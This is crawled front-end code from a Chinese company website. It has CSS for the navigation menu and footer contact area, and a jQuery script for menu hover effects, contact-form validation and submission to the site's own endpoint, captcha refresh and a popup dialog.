    height: 9px;
    background-color: #ffffff;
    border: solid 3px #999999;
    display: block;
    border-radius: 100%;
    position: absolute;
    top: 23px;
    left: 0px;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul {
    position: absolute;
    top: 90px;
    left: 0px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%;
    height: 0px;
    overflow: hidden;
    transition: 0.7s;
    opacity: 0;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li {
    float: left;
    padding: 9px;
    border: #ccc 1px solid;
    border-radius: 10px;
    width: 190px;
    box-sizing: content-box;
    padding-bottom: 0px;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .img {
    width: 190px;
    height: 144px;
    position: relative;
    display: block;
    border-radius: 10px 10px 0px 0px;
    overflow: hidden;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .img img {
    transition: 0.7s;
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a1 {
    display: block;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 36px;
    padding-top: 4px;
    box-sizing: content-box;
    letter-spacing: 0px;
    color: #434343;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: 0.7s;
    text-align: left;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a1:hover {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text p {
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 20px;
    letter-spacing: 0px;
    color: #a9a9a9;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-align: left;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a2 {
    border-top: #c4c4c4 1px solid;
    display: block;
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 25px;
    letter-spacing: 0px;
    color: #c4c4c4;
    text-align: left;
    margin-top: 8px;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a2:hover {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a2:after {
    content: '→';
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 25px;
    letter-spacing: 0px;
    color: #c4c4c4;
    transition: 0.7s;
    float: right;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover {
    box-shadow: 0 0 10px #ccc;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover .text .a1 {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover .text .a2 {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover .text .a2:after {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li.on > a {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li.on > a:before {
    content: '';
    border: solid 3px #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li.on ul {
    box-sizing: content-box;
    padding: 10px 0;
    height: 270px;
    opacity: 1;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen.on {
    opacity: 1;
    transform: scale(1);
  }
  .banner .nav .center > ul > li .nav_bg .nav_box.on {
    height: 450px;
  }
  .banner .nav .center > ul > li:hover > .down {
    opacity: 1;
  }
  .banner .nav .center > ul > li:hover > .down > i {
    height: 40px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  }
  .banner .nav .center > ul > li:hover > .down > i > a {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
  }
  .banner .nav .center > ul > li > .down {
    position: absolute;
    width: 120px;
    top: 140px;
    display: inline-block;
    left: 0px;
    opacity: 0;
    z-index: 66666;
  }
  .banner .nav .center > ul > li > .down > i {
    height: 0px;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    position: relative;
    transition: 0.5s;
    width: 120;
  }
  .banner .nav .center > ul > li > .down > i > a {
    height: 0px;
    line-height: 0px;
    font-size: 0px;
    display: block;
    color: white;
    text-align: center;
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 0% 100%;
    transition: 0.5s;
    padding: 0px;
    border-radius: 0%;
    width: 120px;
  }
  .banner .nav .center > ul > li > .down > i > a:hover {
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 100% 100%;
    color: white;
  }
  .banner .nav .center > ul > li > .down > i:hover > .down_ {
    width: 100%;
    opacity: 1;
  }
  .banner .nav .center > ul > li > .down > i:hover > .down_ > i {
    height: 40px;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  }
  .banner .nav .center > ul > li > .down > i:hover > .down_ > i > a {
    font-size: 14px;
    line-height: 40px;
  }
  .banner .nav .center > ul > li > .down > i > .down_ {
    width: 0%;
    position: absolute;
    left: 120px;
    top: 0px;
    transition: 0.5s;
    opacity: 0;
  }
  .banner .nav .center > ul > li > .down > i > .down_ > i {
    font-size: 14px;
    height: 0px;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    transition: 0.5s;
    position: relative;
    width: 120;
  }
  .banner .nav .center > ul > li > .down > i > .down_ > i > a {
    line-height: 0px;
    font-size: 0px;
    display: block;
    color: white;
    text-align: center;
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 0% 100%;
    transition: 0.5s;
    padding: 0px;
    border-radius: 0%;
    width: 120px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .banner .nav .center > ul > li > .down > i > .down_ > i > a:hover {
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 100% 100%;
    color: white;
  }
  .banner .nav .center > ul .shoon .nav_bg {
    height: 500px;
  }
  .banner .navs {
    position: absolute;
    top: 0px;
    left: 0px;
  }
  .banner .navs .logo {
    overflow: initial !important;
  }
  .banner .fixedNav .logo {
    overflow: hidden;
    height: 90px;
  }
  .banner .picScroll .hd {
    position: absolute;
    bottom: 4%;
    left: 4%;
    border-left: 4% 4% solid;
    z-index: 99;
    overflow: hidden;
    width: 140px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .banner .picScroll .hd p {
    float: left;
    outline: none;
    cursor: pointer;
    vertical-align: top;
  }
  .banner .picScroll .hd .pageState {
    float: left;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #ffffff;
    font-family: Arial;
  }
  .banner .picScroll .hd .pageState span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #ffffff;
    font-family: Arial;
  }
  .banner .picScroll .bd {
    width: 100%;
    height: 100%;
  }
  .banner .picScroll .bd li {
    width: 100%;
    height: 100%;
  }
  .banner .picScroll .bd li > a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
  }
  .banner .picScroll .bd li > a img {
    width: 100%;
    height: 100%;
    transition: 0.7s;
  }
  .footer {
    background: url('../images/footer.jpg') no-repeat center;
    height: 700px;
  }
  .footer .center {
    overflow: hidden;
  }
  .footer .center .left {
    width: 383px;
    padding-bottom: 50px;
    padding-top: 60px;
    box-sizing: content-box;
  }
  .footer .center .left .logo {
    display: block;
    margin: 0 auto;
    width: 204px;
    height: 33px;
  }
  .footer .center .left .text {
    margin-top: 46px;
  }
  .footer .center .left .text p {
    box-sizing: content-box;
    padding-left: 100px;
    background: url('../images/fo1.png') no-repeat center;
    background-position-x: 64px !important;
    background-position-y: 13px !important;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 48px;
    letter-spacing: 0px;
    color: #ffffff;
    width: 260px;
  }
  .footer .center .left .text .p2 {
    background: url('../images/fo2.png') no-repeat center;
  }
  .footer .center .left .text .p3 {
    background: url('../images/fo3.png') no-repeat center;
  }
  .footer .center .left .text .p4 {
    background: url('../images/fo4.png') no-repeat center;
  }
  .footer .center .left .text .p5 {
    background: url('../images/fo5.png') no-repeat center;
  }
  .footer .center .left .ewm {
    margin: 0 auto;
    text-align: center;
    margin-top: 40px;
  }
  .footer .center .left .ewm img {
    width: 100px;
    height: 100px;
    box-sizing: content-box;
    padding: 14px;
    background: url('../images/ewm.png') no-repeat center;
  }
  .footer .center .left * {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
  }
  .footer .center .left i {
    font-weight: normal;
    font-style: normal;
  }
  .footer .center .left .topxunpan {
    height: 40px;
    background: none;
  }
  .footer .center .left .topxunpan > p {
    float: right;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 40px;
    letter-spacing: 0px;
  }
  .footer .center .left .topxunpan > .center > span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 40px;
    letter-spacing: 0px;
    color: #aaaaaa;
  }
  .footer .center .left .topxunpan > .center > span i {
    font-weight: bold;
  }
  .footer .center .left .xp {
    position: relative;
    float: right;
    line-height: 40px;
    color: #aaaaaa;
    font-size: 14px;
    cursor: pointer;
    box-sizing: content-box;
    padding-left: 20px;
    margin-left: 15px;
    background: url('../images/h.png') no-repeat center;
    background-position-x: 0px;
  }
  .footer .center .left .xp > img {
    margin-right: 2px;
    margin-right: 5px;
    vertical-align: baseline;
  }
  .footer .center .left .topxunpan > .center > a {
    line-height: 40px;
    color: #aaaaaa;
    float: right;
    font-size: 14px;
    display: inline-block;
    transition: 0.7s;
  }
  .footer .center .left .topxunpan > .center > a:hover {
    color: #0086cf;
  }
  .footer .center .left .topxunpan > .center > a::after {
    content: '|';
    margin-left: 5px;
    margin-right: 5px;
    color: #aaaaaa;
    display: none;
  }
  .footer .center .left .xp i {
    text-align: center;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0px;
    display: inline-block;
    color: #aaaaaa;
    border-radius: 100%;
  }
  .footer .center .left .xp #xunpantip {
    z-index: 999999999999999999999;
    position: absolute;
    top: 40px !important;
    left: 50%;
    width: 180px;
    height: 30px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    -webkit-transform: translateX(-50%) scale(0);
    -moz-transform: translateX(-50%) scale(0);
    -o-transform: translateX(-50%) scale(0);
    -ms-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    -webkit-transition: transform 0.4s, opacity 0.4s;
    -moz-transition: transform 0.4s, opacity 0.4s;
    -o-transition: transform 0.4s, opacity 0.4s;
    -ms-transition: transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    background-color: #0086cf;
    border-radius: 4px;
    opacity: 0;
    font-weight: bold;
  }
  .footer .center .left .xp #xunpantip::after {
    content: '';
    position: absolute;
    top: -16px;
    left: 50%;
    width: 0;
    height: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 8px solid transparent;
    border-bottom-color: #0086cf;
  }
  .footer .center .left .xp #xunpantip.xunpantextactive {
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
    opacity: 1;
    z-index: 999999999999999999999;
  }
  .footer .center .left .xp {
    float: initial;
    margin: 0 auto;
    width: 160px;
    height: 40px;
    background-color: #ffffff;
    border-radius: 5px;
    box-sizing: content-box;
    padding-left: 40px;
    background-position-x: 10px;
    color: #999999;
    margin-top: 40px;
  }
  .footer .center .left .xp i {
    color: #0086cf;
  }
  .footer .center .right {
    width: 810px;
    padding-top: 70px;
    box-sizing: content-box;
  }
  .footer .center .right > ul {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    height: 160px;
  }
  .footer .center .right > ul > li {
    float: left;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #ffffff;
    box-sizing: content-box;
    padding-left: 43px;
    background: url('../images/ful.png') no-repeat center;
    background-position-x: 0px;
    background-position-y: 8px;
  }
  .footer .center .right > ul > li ul {
    padding-top: 20px;
    box-sizing: content-box;
  }
  .footer .center .right > ul > li ul li a {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 32px;
    letter-spacing: 0px;
    color: #ffffff;
    transition: 0.7s;
  }
  .footer .center .right > ul > li ul li a:hover {
    color: #0086cf;
  }
  .footer .center .right .box {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin-bottom: 100px;
    margin-top: 40px;
  }
  .footer .center .right .box #imgCode {
    width: 90px;
    height: 36px;
    display: block;
    background-color: #0086cf;
    position: absolute;
    top: 5px;
    right: 5px;
  }
  .footer .center .right .box input {
    width: 220px;
    height: 45px;
    border: solid 1px #ffffff;
    box-sizing: content-box;
    padding-left: 20px;
    background: none;
    margin-bottom: 25px;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box input::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #contant {
    width: 640px;
    box-sizing: content-box;
    padding-left: 20px;
    height: 125px;
    border: solid 1px #ffffff;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
    background: none;
  }
  .footer .center .right .box #contant::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #name::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #tel::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #codeText::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #btn {
    width: 40px;
    padding: 0 50px;
    padding-top: 34px;
    box-sizing: content-box;
    padding-bottom: 46px;
    height: 47px;
    background-color: #ffffff;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #2c2e3a;
    font-weight: bold;
    outline: none;
    cursor: pointer;
  }
  .footer .center .right .link {
    overflow: hidden;
    height: 30px;
  }
  .footer .center .right .link .l {
    background: url('../images/links.png') no-repeat center;
    text-align: center;
    float: left;
    width: 116px;
    height: 30px;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #333333;
    line-height: 16px;
  }
  .footer .center .right .link ul {
    overflow: hidden;
    height: 30px;
  }
  .footer .center .right .link ul li {
    float: left;
  }
  .footer .center .right .link ul li a {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #666666;
    line-height: 30px;
    box-sizing: content-box;
    padding-left: 40px;
    transition: 0.7s;
  }
  .footer .center .right .link ul li a:hover {
    color: #0086cf;
  }
  .footer .center .right .bb p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #999999;
    margin-top: 15px;
  }
  .footer .center .right .bb p a {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #999999;
    transition: 0.7s;
  }
  .footer .center .right .bb p a:hover {
    color: #0086cf;
  }
  @media screen and (max-width: 1660px) {
    .banner .nav .center .logo .toc {
      display: none;
    }
    .banner .nav .center .tel {
      display: none !important;
    }
    .banner .nav .center>ul{
      margin-right: 30px;
      margin-left: 60px;s
    }
  }
  @media screen and (max-width: 1440px) {
    .banner .nav .center > ul {
      margin: 0 0px;
    }
  }
  

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.cddlspx.com/templates/pc_wjdh/js/nav.js
body_size: 3456
content:

/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/

// 鼠标跟随移动

$(".nav .center > ul > li").on('mouseenter', function () {
    $(this).css('overflow', 'inherit');
    var lv = $('.green');
    // 鼠标移入的标签
    var ss = $(this).offset().left
    var w = $(this).width();
    var wl = $(".nav .center").offset().left
    var ww = lv.width();
    ss = ss + w / 2 - ww / 2 - wl;

    lv.css({
        // 跟着鼠标移动的横线
        'left': ss + 'px',
    })

})
$(".nav .center").on('mouseleave', function () {
    $('.another').eq(0).trigger('mouseenter');
    $('.another').eq(0).css('overflow', 'hidden');
})
$('.another').eq(0).trigger('mouseenter');


window.onload = function () {
    var w1 = $(window).width();
    $(".nav .nav_bg").parent().addClass("shows");
    var l2 = $(".nav .shows").offset().left;
    $(".nav .nav_bg").width(w1);
    $(".nav .nav_bg").css('left', l2 * -1);
    $('.nav .shows').mouseenter(function () {
        $('.nav .shows').toggleClass('shoon');
        setTimeout(function () {
            $('.nav .nav_bg .nav_box').addClass('on');
        }, 100);
        setTimeout(function () {
            $('.nav .nav_bg .nav_box .nav_cen').addClass('on');
        }, 200);
        $('.nav .nav_bg .nav_box .nav_cen .u1>li').removeClass('on');
        $('.nav .nav_bg .nav_box .nav_cen .u1>li').eq(0).addClass('on');
    });
    $('.nav .shows').mouseleave(function () {
        $(".nav .nav_bg").attr('flog', 1);
        $('.nav .nav_bg .nav_box .nav_cen').removeClass('on');
        setTimeout(function () {
            $('.nav .nav_bg .nav_box').removeClass('on');
        }, 100);
        setTimeout(function () {
            $('.nav .shows').removeClass('shoon');
        }, 240);
    });
    $('.nav .nav_bg .nav_box .nav_cen .u1>li').mouseenter(function () {
        var flog = $(".nav .nav_bg").attr('flog');
        if (flog == 0) {
            $('.nav .nav_bg .nav_box .nav_cen .u1>li').removeClass('on');
            $(this).addClass('on');
        } else {
            setTimeout(function () {
                $(".nav .nav_bg").attr('flog', 0);
            }, 400)
        }
    })
    //默认展示第一个选项卡
}

$(function () {
    $('#xunpanText').hover(function () {
        var xunpanText = $(this).data('tiptitle');
        $('#xunpantip').css({
            top: $(this).outerHeight(true) + 10 + 'px'
        })
        $('#xunpantip').text(xunpanText)
        $('#xunpantip').addClass('xunpantextactive')
    }, function () {
        $('#xunpantip').removeClass('xunpantextactive')
    })
});

$(function () {
    $('#btn').on('click', function () {
        var kcontent = $('#contant').val();
        var kuser = $('#name').val();
        var kphones = $('#tel').val();
        var kcode = $('#codeText').val().trim();
        // var kemail = $('.useremail').val();
        var reg = /(^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$)|(^((\(\d{3}\))|(\d{3}\-))?(1[3578]\d{9})$)|(^400[0-9]{7})/;
        if (kuser == "") {
            var txt = "姓名不能为空！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#name").focus();
            return false;
        }
        if (kphones == "") {
            var txt = "号码不能为空！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#tel").focus();
            return false;
        }
        if (!reg.test(kphones)) {
            var txt = "号码填写有误！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#tel").focus();
            return false;
        }
        if (kcontent == "" || kcontent.length < 10) {
            var txt = "留言内容必须大于10字！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#contant").focus();
            return false;
        }

        if (kcode == "") {
            var txt = "验证码不能为空";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#codeText").focus();
            return false;
        }

        $.post('/api/message.ashx?action=add', {
            "kcontent": '信息 :' + kcontent,
            "kuser": kuser,
            "kphones": kphones,
            "kcode": kcode
        }, function (res) {
            if (res === 1) {
                var txt = "留言提交成功";
                var option = {
                    title: "温馨提示：",
                    btn: parseInt("0011", 2),
                    onOk: function () {
                        console.log("确认啦");
                    }
                }
                window.wxc.xcConfirm(txt, "custom", option);
                $('#contant').val('');
                $('#name').val('');
                $('#tel').val('');
            } else {
                var txt = "留言提交成功";
                var option = {
                    title: "温馨提示：",
                    btn: parseInt("0011", 2),
                    onOk: function () {
                        console.log("确认啦");
                    }
                }
                window.wxc.xcConfirm(txt, "custom", option);
            }
        })
    })
})
//验证码刷新
$("#imgCode").click(function () {
    $(this)[0].src = '/api/message.ashx?action=code&' + Math.random()
});


// alert
(function ($) {
    window.wxc = window.wxc || {};
    window.wxc.xcConfirm = function (popHtml, type, options) {
        var btnType = window.wxc.xcConfirm.btnEnum;
        var eventType = window.wxc.xcConfirm.eventEnum;
        var popType = {
            custom: {
                title: "",
                icon: "",
                btn: btnType.ok
            }
        };
        var itype = type ? type instanceof Object ? type : popType[type] || {} : {};//格式化输入的参数:弹窗类型
        var config = $.extend(true, {
            //属性
            title: "", //自定义的标题
            icon: "", //图标
            btn: btnType.ok, //按钮,默认单按钮
            //事件
            onOk: $.noop,//点击确定的按钮回调
            onCancel: $.noop,//点击取消的按钮回调
            onClose: $.noop//弹窗关闭的回调,返回触发事件
        }, itype, options);

        var $txt = $("<p>").html(popHtml);//弹窗文本dom
        var $tt = $("<span>").addClass("tt").text(config.title);//标题
        var icon = config.icon;
        var $icon = icon ? $("<div>").addClass("bigIcon").css("backgroundPosition", icon) : "";
        var btn = config.btn;//按钮组生成参数

        var popId = creatPopId();//弹窗索引

        var $box = $("<div>").addClass("xcConfirm");//弹窗插件容器
        var $layer = $("<div>").addClass("xc_layer");//遮罩层 	
        var $popBox = $("<div>").addClass("popBox");//弹窗盒子
        var $ttBox = $("<div>").addClass("ttBox");//弹窗顶部区域
        var $txtBox = $("<div>").addClass("txtBox");//弹窗内容主体区
        var $btnArea = $("<div>").addClass("btnArea");//按钮区域

        var $ok = $("<a>").addClass("sgBtn").addClass("ok").text("确定");//确定按钮
        var $cancel = $("<a>").addClass("sgBtn").addClass("cancel").text("取消");//取消按钮
        var $input = $("<input>").addClass("inputBox");//输入框
        var $clsBtn = $("<a>").addClass("clsBtn");//关闭按钮
        setTimeout(function () {
            $layer.addClass('openh');
        }, 100);
        setTimeout(function () {
            $popBox.addClass('openw');
        }, 400);
        setTimeout(function () {
            $popBox.addClass('openw1');
        }, 700);


        //建立按钮映射关系
        var btns = {
            ok: $ok,
            cancel: $cancel
        };

        init();

        function init() {
            //处理特殊类型input
            if (popType["input"] === itype) {
                $txt.append($input);
            }

            creatDom();
            bind();
        }

        function creatDom() {
            $popBox.append(
                $ttBox.append(
                    $clsBtn
                ).append(
                    $tt
                )
            ).append(
                $txtBox.append($icon).append($txt)
            ).append(
                $btnArea.append(creatBtnGroup(btn))
            );
            $box.attr("id", popId).append($layer).append($popBox);
            $("body").append($box);
        }

        function bind() {
            //点击确认按钮
            $ok.click(doOk);

            //回车键触发确认按钮事件
            $(window).bind("keydown", function (e) {
                if (e.keyCode == 13) {
                    if ($("#" + popId).length == 1) {
                        doOk();
                    }
                }
            });

            //点击取消按钮
            // $cancel.click(doCancel);

            //点击关闭按钮
            $clsBtn.click(doClose);
        }

        //确认按钮事件
        function doOk() {
            var $o = $(this);
            var v = $.trim($input.val());
            if ($input.is(":visible"))
                config.onOk(v);
            else
                config.onOk();
            $("#" + popId).remove();
            config.onClose(eventType.ok);
        }


        //关闭按钮事件
        function doClose() {
            $("#" + popId).remove();
            config.onClose(eventType.close);
            $(window).unbind("keydown");
        }

        //生成按钮组
        function creatBtnGroup(tp) {
            var $bgp = $("<div>").addClass("btnGroup");
            $.each(btns, function (i, n) {
                if (btnType[i] == (tp & btnType[i])) {
                    $bgp.append(n);
                }
            });
            return $bgp;
        }

        //重生popId,防止id重复
        function creatPopId() {
            var i = "pop_" + (new Date()).getTime() + parseInt(Math.random() * 100000);//弹窗索引
            if ($("#" + i).length > 0) {
                return creatPopId();
            } else {
                return i;
            }
        }
    };

    //按钮类型
    window.wxc.xcConfirm.btnEnum = {
        ok: parseInt("0001", 2), //确定按钮
    };

    //触发事件类型
    window.wxc.xcConfirm.eventEnum = {
        ok: 1,
        cancel: 2,
        close: 3
    };

    //弹窗类型
    window.wxc.xcConfirm.typeEnum = {
        custom: "custom"
    };

})(jQuery);
